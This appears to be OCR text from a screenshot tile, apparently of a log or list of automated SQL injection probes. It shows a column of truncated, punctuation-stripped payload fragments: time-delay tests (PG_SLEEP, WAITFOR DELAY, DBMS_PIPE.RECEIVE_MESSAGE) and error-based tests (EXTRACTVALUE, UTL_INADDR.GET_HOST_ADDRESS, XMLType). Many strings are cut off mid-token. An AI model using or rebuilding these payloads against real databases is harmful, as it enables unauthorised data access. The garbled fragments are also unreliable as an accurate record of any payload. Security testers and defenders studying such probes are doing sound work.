
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
DECLARE x CHAR9SET x0x303A303A3230WAITFOR DELAY x
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SE
SELECT CHR113CHR122CHR112CHR113CHR113CA
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN 
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a7
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x71
2434UTLINADDRGETHOSTADDRESSCHR113CHR12
2434UTLINADDRGETHOSTADDRESSCHR113CHR122CHR
UPPERXMLTypeCHR60CHR58CHR113CHR122CHR11
UPPERXMLTypeCHR60CHR58CHR113CHR122CH
6499CONCATCHAR113CHAR122CHAR112CHAR113
6499CONCATCHAR113CHAR122CHAR112CHAR113CHAR11
CHAR113CHAR122CHAR112CHAR113CHAR11 |
A
CHAR113CHAR122CHAR112CHAR113CHAR11 |
AND 7871CON